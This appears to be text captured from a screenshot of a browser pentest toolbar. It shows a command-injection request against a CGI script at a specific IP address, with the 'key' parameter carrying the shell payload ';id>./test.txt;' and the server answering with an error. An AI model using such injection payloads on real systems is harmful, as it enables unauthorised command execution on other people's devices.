 500 - Internal Server Error
不安全 | 146.113.248.95/cgi-bin/mesh.cgi?page=upgrade&key=%27;id>./test.txt;%27
500 - Internal Server Error
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://146.113.248.95/cgi-bin/mesh.cgi?page=upgrade&key=';id>./test.txt;'
enctype
Enable POST application/x-www-form-urlencoded AD
Body